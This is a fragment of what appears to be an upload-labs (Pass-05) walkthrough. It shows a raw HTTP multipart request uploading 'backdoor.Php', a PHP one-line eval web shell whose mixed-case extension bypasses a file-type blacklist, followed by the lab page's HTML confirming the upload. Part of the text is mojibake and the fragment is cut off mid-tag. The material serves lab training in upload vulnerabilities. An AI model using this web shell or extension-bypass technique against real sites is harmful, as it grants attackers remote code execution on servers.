 Proxy-Connection: keep-alive
Referer: http://www.upload_lab.com/Pass-05/index.php
Content-Type: multipart/form-data;
boundary=---------------------------276443266232757
Content-Length: 348
-----------------------------276443266232757
Content-Disposition: form-data; name="upload_file";
filename="backdoor.Php"
Content-Type: application/octet-stream
<?php @eval($_POST[margin]);?>
-----------------------------276443266232757
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------276443266232757--
onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file"
name="upload_file"/>
<input class="button" type="submit" name="submit"
value="上传"/>
</form>
<div id="msg">
</div>
上传成功
<div id="img">
<img src="../upload/202210031702468213.Php"
width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span
id="copyright_time"></span>&nbsp;by&nbsp;<a href="http://gv7.me"